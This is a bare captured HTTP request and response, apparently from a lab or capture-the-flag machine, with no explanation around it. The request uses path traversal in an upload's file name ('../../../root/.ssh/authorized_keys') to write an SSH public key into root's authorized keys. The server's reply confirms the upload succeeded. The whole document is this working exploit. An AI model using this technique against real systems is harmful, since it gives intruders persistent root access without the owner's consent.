 Raw Params Headers Hex
1 PUT /file_upload/ HTTP/1.1
2 Host: 10.10.11.123
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Cookie: auth=1dfd1a7f33bde974dde77ad69812b9f2
6 Content-Length: 779
7 Content-Type: multipart/form-data; boundary=------------------------5195e6479bbe5deb
8 Connection: close
9
10 --------------------------5195e6479bbe5deb
11 Content-Disposition: form-data; name="file"; filename="../../../root/.ssh/authorized_keys"
12 Content-Type: application/octet-stream
13
14 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQDcv6SUR5BmHbIeIrdV5WNRtUVqcoTdVAAgeqNDuD+dZ6zloWPlyirEArY72eLelqQvmfaJ1dHt/qgUB/3sFSujFjr5FPZieVJ28PwwYU90sbxltE9fpADVOTglJ
ZFbe8OYJ3HZsJwEk/Q1XPypkmQOs1f/xh2McMLteoaUnaJmHNL7tFezE8Pfhie5JjIOB4BY4OppM869WaoLA3hb4nPMafr2Lryd05o85JDDIE9mRjIu2s+vw21wxnL5NRoMnJ3XyQ/gBsaIcKSDRVxWVC
qCyFHw5kNwNqVezKC2NiZVohF0Zrnf0WAMOgkRxV1XX/OfBnWqUzgsea3sPtn4jf2043jkdUOvcDhMfQXgz3iccBE2pwuCAGtVn+fUm8ZKu9eBJP8PHZ5hZImTvCXfvd/tNDXkz4jWcv3WjhaZnIDVHVK
nawodExSE7Ak4sGwykoErwWkSXvflxFEkaKAf/gSiYHuNSEuW0BE+PL5CVP0ahAg5CtyXpxNhjjmbr0h076E=
15
16 --------------------------5195e6479bbe5deb--
17
Raw Headers Hex
1 HTTP/1.1 200 OK
2 date: Wed, 27 Oct 2021 08:33:49 GMT
3 server: uvicorn
4 content-length: 94
5 content-type: application/json
6 Connection: close
7
8 {
"message":"File upload successful /file_management/?file=../../../root/.ssh/authorized_keys"
}